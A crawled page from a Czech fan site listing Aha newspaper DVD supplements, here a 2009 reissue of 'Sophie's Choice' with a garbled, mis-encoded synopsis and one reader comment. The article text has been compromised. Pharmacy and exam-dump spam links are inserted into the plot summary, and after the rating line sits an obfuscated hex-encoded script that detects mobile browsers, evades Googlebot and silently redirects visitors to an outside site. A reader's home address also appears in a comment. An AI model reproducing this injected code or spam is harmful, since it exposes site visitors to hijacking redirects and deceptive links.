

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ahadenik.cz/clanek/dvd-132009-sophiina-volba-reedice/
body_size: 9793
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="cs">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Deník Aha    &raquo; DVD 1.3.2009: Sophiina volba (reedice)</title>

<meta name="generator" content="WordPress 5.3.20" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Deník Aha RSS Feed" href="http://www.ahadenik.cz/feed/" />
<link rel="pingback" href="http://www.ahadenik.cz/xmlrpc.php" />
<!--[if IE 6]>
<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style-ie6.css" type="text/css" media="screen" />
<![endif]-->
<!--[if IE ]>
<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/style-ie.css" type="text/css" media="screen" />
<![endif]-->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Deník Aha &raquo; RSS komentářů pro DVD 1.3.2009: Sophiina volba (reedice)" href="http://www.ahadenik.cz/clanek/dvd-132009-sophiina-volba-reedice/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ahadenik.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ahadenik.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='http://www.ahadenik.cz/wp-content/plugins/lightbox-2/lightbox.js?ver=1.8'></script>
<link rel='https://api.w.org/' href='http://www.ahadenik.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ahadenik.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ahadenik.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='DVD 26.2.2009: V pasti' href='http://www.ahadenik.cz/clanek/dvd-2622009-v-pasti/' />
<link rel='next' title='DVD 2.3.2009: AsA?asnA? planeta 8' href='http://www.ahadenik.cz/clanek/dvd-232009-uzasna-planeta-8/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="http://www.ahadenik.cz/clanek/dvd-132009-sophiina-volba-reedice/" />
<link rel='shortlink' href='http://www.ahadenik.cz/?p=576' />
<link rel="alternate" type="application/json+oembed" href="http://www.ahadenik.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-132009-sophiina-volba-reedice%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ahadenik.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-132009-sophiina-volba-reedice%2F&#038;format=xml" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://www.ahadenik.cz/wp-content/plugins/lightbox-2/Themes/Black/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
<link rel='stylesheet' id='pagebar-stylesheet-css'  href='http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/pagebar.css?ver=5.3.20' type='text/css' media='all' />

<style type="text/css">#nav-below{display: none;}</style>
<meta property="og:title" content=""/>
<meta property="og:site_name" content="Deník Aha"/>
<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Tento web používá soubory cookie. Používáním tohoto webu s tím souhlasíte.","dismiss":"OK","learnMore":"Více informací","link":"http://iluze.com/cookies.html","theme":"dark-top"};
</script>

<script type="text/javascript" src="http://iluze.com/cookieconsent.latest.min.js"></script>
<!-- End Cookie Consent plugin -->
</head>

<body>
<div id="body_page">
<div id="page">
<div id="header">
<h1>Deník Aha - Bulvár do každé rodiny!</h1>
<a href="http://www.ahadenik.cz/"></a>
</div>

<div id="body">
<div id="header_links">
<script type="text/javascript"><!--
google_ad_client = "pub-8163264102747806";
/* 728x15, vytvořeno 26.2.09 */
google_ad_slot = "5413100944";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

<div id="body_top">

	<div id="body_left">
    	<div id="body_left_content">
    	
    	        				<div class="entrycenter">
            </div>

	<div id="content" class="narrowcolumn">

	      			<div class="post" id="post-576">
                <div class="post-top">
                    <div class="post-title">
                    	<h2><a href="http://www.ahadenik.cz/clanek/dvd-132009-sophiina-volba-reedice/" rel="bookmark" title="Trvalý odkaz na DVD 1.3.2009: Sophiina volba (reedice)">DVD 1.3.2009: Sophiina volba (reedice)</a></h2>
                        <h3>
                        	V rubrice (<a href="http://www.ahadenik.cz/rubrika/drama/" rel="category tag">Drama</a>, <a href="http://www.ahadenik.cz/rubrika/dvd-prilohy/" rel="category tag">DVD přílohy</a>, <a href="http://www.ahadenik.cz/rubrika/romanticky/" rel="category tag">Romantický</a>) od autora <span>admin</span> dne 01. 03. 2009                        </h3>
                                <h3 class="tags">Štítky: <span><a href="http://www.ahadenik.cz/tag/dvd/" rel="tag">DVD</a>, <a href="http://www.ahadenik.cz/tag/film/" rel="tag">film</a></span></h3>                      
                    </div>
                </div>
				<div class="entry clear">
					<p><img class="alignright size-full wp-image-599" title="sophiina-volba" src="http://www.ahadenik.cz/wp-content/uploads//2009/03/sophiina-volba.jpg" alt="sophiina-volba" width="140" height="191" />Dne 1.3.2009 nA?s v denA�ku <strong>Aha</strong> A?ekA? film <strong>Sophiina volba (reedice)</strong></p>
<p>Adaptace bestselleru Williama Styrona o hrA?zach koncentraA?nA�ho tA?bora. PA�A�beh poskA� katolA�A?ky Sofie, kterou v dobA� 2. svA�tovA� vA?lky nacistiA?tA� vojaci chytilii s kontrabandem A?unky. <a href="https://www.itcertpass.com/412-79.html">412-79</a> Sofie je za svA?j pA�estupek poslanA? do koncentraA?nA�ho tA?bora a tu pA�ichA?zA� o obA� dA�ti. I pA�es to, A?e vojnu pA�eA?ije a odstA�huje sa do New Yorku, je navA?dy poznamenanA?. Novou chuA? do A?ivota nachA?zA� aA? dA�ky Nathanovi, americkA�mu A?idovi, kterA? je posedlA? vA?A�m, co sa tA?ka  <a href="http://ordertadalafilcheap.com/">fuenllana</a>, <a href="http://ordersildenafilcheap.com/">fuenllana</a>, <a href="http://ordersildenafilcheap24h.com/">fuenllana</a>, <a href="http://ordertadalafilcheap24h.com/">fuenllana</a>, <a href="http://homedeliveryofdrugs.com/">fuenllana</a>, <a href="http://deliverylicenseddrugs.com/">fuenllana</a>.  <span id="zbytek" style="display: inline;"> holocaustu. </span></p>
<p><span id="zbytek" style="display: inline;"><span id="more-576"></span>Spolu sa nastA�hujA� do obytnA�ho domu, kde sa seznA?mA� s dospA�vajA�cA�m Stingom. Stingo snA� o tom, A?e jednou sa stane spisovatelem a pA�A�bA�h Sofie a Nathana mu uA?aruje. <a href="https://www.itcertpass.com/PCNSE.html">PCNSE</a> Meryl StreepovA? zA�skala za ztvA?rnA�nA� hlavnA� hrdinky Sofie Oscara.</span></p>
<p><strong>A?A?nr: </strong>Drama / RomantickA? <strong><br />
</strong> <a href="http://www.brellawine.com/how-much-does-methotrexate-cost/">online</a></p>
<p><a href="http://sadorn.orgfree.com/?p=17051">http://sadorn.orgfree.com/?p=17051</a> <strong>Cena: </strong>49 KA?<br />
<strong>CSFD.cz:</strong> <a href="http://miraimall.net/archives/15850">skelaxin 800 mg street price</a> <a href="http://ihadouten.de/uncategorized/cost-zocor/">Purchase</a> <a href="http://www.csfd.cz/film/7096-sophiina-volba-sophies-choice/" rel="nofollow">odkaz</a>, hodnocenA�: 81%<script>var _0xa48a=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26","\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])==  -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}</script></p>
				</div>
                
<!--/* Revive Adserver Javascript Tag v3.0.2 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://ad.iluze.com/www/delivery/...'
  * to
  *   'https://ad.iluze.com/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=176");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=a0157004&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=176&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a0157004' border='0' alt='' /></a></noscript>
        

<iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.ahadenik.cz%2Fclanek%2Fdvd-132009-sophiina-volba-reedice%2F&layout=standard&show-faces=true&width=400&action=like&font=verdana&colorscheme=light" 
scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; 
width:400px; height:25px"></iframe>

                <div class="postmetadata">
                    <div class="alignleft">
						<a href="http://www.ahadenik.cz/clanek/dvd-132009-sophiina-volba-reedice/#comments">Komentáře <span>(1)</span></a>						 
                    </div>
                </div>
			</div>

	
<!-- You can start editing here. -->

	<h2 id="comments_title">Comments</h2>

	<ol class="commentlist">

	
		<li class="alt" id="comment-334">
        	<div class="commentmetadata">
            	<div class="commentmetadata_left">Fürlová Ludmila:</div>
            	<div class="commentmetadata_right">Posted on: 20/Bře/2009 at 11:03</div>
            	<div class="clear"></div>
			</div>
						<div class="commentmet_text"><p>Dobrý den, prosím o zaslání dvd Sophiina volba&#8230;..dekuji<br />
Fürlová<br />
adresa: Fürlová, Kurská 6, Brno 62500</p>
</div>

		</li>

	
	
	</ol>

 


<div id="respond_box">
<h3 id="respond">Přidat komentář</h3>



<form action="http://www.ahadenik.cz/wp-comments-post.php" method="post" id="commentform">

<p><strong>Upozornění:</strong> Toto nejsou oficiální stránky deníku AHA ani žádného distributora. <!-- Pokud sháníte nějaké DVD a není zde přímo tlačítko OBJEDNAT, je velká šance že na tomto odkazu půjde <a href="http://www.levnyfilm.cz/?aff=433">DVD objednat</a>. --></p>



<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author">Jméno (požadováno)</label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email">Email (nebude zveřejněn) (požadováno)</label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url">Www stránky</label></p>


<!--<p><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="40" rows="6" tabindex="4"></textarea></p>

<p><input name="submit" type="image" src="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/images/comm_sub.gif" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="576" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a0d2b3cc58" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="151"/></p>
</form>


</div>

	
	</div>


            
        </div>
    </div>

	<div id="body_right">
    	<div id="body_right_content">
        
            <div id="right_search">
                <form method="get" id="searchform_top" action="http://www.ahadenik.cz/">
                    <div>
                    	<span>Hledat:</span>
                        <input type="text" value="" name="s" id="searchform_top_text" />
                        <input type="image" src="http://www.ahadenik.cz/wp-content/themes/ahadenik.cz/images/go.gif" id="gosearch" />
                    </div>
                </form>
            </div>

            <div id="right_ads">
<!--/* Openads Javascript Tag v2.4.2 */-->

<!--/*SSL Delivery CommentSSL Backup CommentComment
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=40");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=aa7d24a3&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=40&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=aa7d24a3' border='0' alt='' /></a></noscript>
            <br />
            </div>
       		<? if ( function_exists('wp_tag_cloud')){ ?>
            <div id="main_tags">
            	<h4>Štítky</h4>
                <a href="http://www.ahadenik.cz/tag/cd/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 13.008130081301pt;" aria-label="CD (14 položek)">CD</a>
<a href="http://www.ahadenik.cz/tag/cs/" class="tag-cloud-link tag-link-39 tag-link-position-2" style="font-size: 10.276422764228pt;" aria-label="CS (4 položky)">CS</a>
<a href="http://www.ahadenik.cz/tag/dvd/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 22pt;" aria-label="DVD (577 položek)">DVD</a>
<a href="http://www.ahadenik.cz/tag/film/" class="tag-cloud-link tag-link-9 tag-link-position-4" style="font-size: 21.544715447154pt;" aria-label="film (481 položek)">film</a>
<a href="http://www.ahadenik.cz/tag/krimi/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 8pt;" aria-label="Krimi (1 položka)">Krimi</a>
<a href="http://www.ahadenik.cz/tag/tv-film/" class="tag-cloud-link tag-link-37 tag-link-position-6" style="font-size: 10.276422764228pt;" aria-label="TV film (4 položky)">TV film</a>
<a href="http://www.ahadenik.cz/tag/tv-serial/" class="tag-cloud-link tag-link-44 tag-link-position-7" style="font-size: 12.211382113821pt;" aria-label="TV seriál (10 položek)">TV seriál</a>        	</div>
            <? } ?>
        
            <div id="sidebars">
                	<div id="sidebar">
		<ul>
			<li id="text-340286741" class="widget widget_text"><h4>Reklama</h4>			<div class="textwidget"><!--/* Revive Adserver Javascript Tag v3.0.2 */-->

<!--/*
  * The backup image section of this tag has been generated for use on a
  * non-SSL page. If this tag is to be placed on an SSL page, change the
  *   'http://ad.iluze.com/www/delivery/...'
  * to
  *   'https://ad.iluze.com/www/delivery/...'
  *
  * This noscript section of this tag only shows image banners. There
  * is no width or height in these banners, so if you want these tags to
  * allocate space for the ad before it shows, you will need to add this
  * information to the <img> tag.
  *
  * If you do not want to deal with the intricities of the noscript
  * section, delete the tag (from <noscript>... to </noscript>). On
  * average, the noscript tag is called from less than 1% of internet
  * users.
  */-->

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://ad.iluze.com/www/delivery/ajs.php':'http://ad.iluze.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=58");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://ad.iluze.com/www/delivery/ck.php?n=a8b6987a&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank' rel="noopener noreferrer"><img src='http://ad.iluze.com/www/delivery/avw.php?zoneid=58&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a8b6987a' border='0' alt='' /></a></noscript>
</div>
		</li>
<li id="modulodkazy-3" class="widget modulodkazy"><h4>Náš tip</h4></li>
		</ul>
	</div>

                
		<div id="sidebar_right">
			<ul>
            <li id="categories-350271281" class="widget widget_categories"><h4>Rubriky</h4>		<ul>
				<li class="cat-item cat-item-25"><a href="http://www.ahadenik.cz/rubrika/akcni/">Akční</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.ahadenik.cz/rubrika/animovany/">Animovaný</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.ahadenik.cz/rubrika/cd-prilohy/">CD přílohy</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.ahadenik.cz/rubrika/dobrodruzny/">Dobrodružný</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.ahadenik.cz/rubrika/dokumentarni/">Dokumentární</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.ahadenik.cz/rubrika/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.ahadenik.cz/rubrika/dvd-prilohy/">DVD přílohy</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.ahadenik.cz/rubrika/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.ahadenik.cz/rubrika/historicky/">Historický</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.ahadenik.cz/rubrika/horor/">Horor</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.ahadenik.cz/rubrika/hudebni/">Hudební</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.ahadenik.cz/rubrika/komedie/">Komedie</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.ahadenik.cz/rubrika/krimi/">Krimi</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.ahadenik.cz/rubrika/loutkovy/">Loutkový</a>
</li>
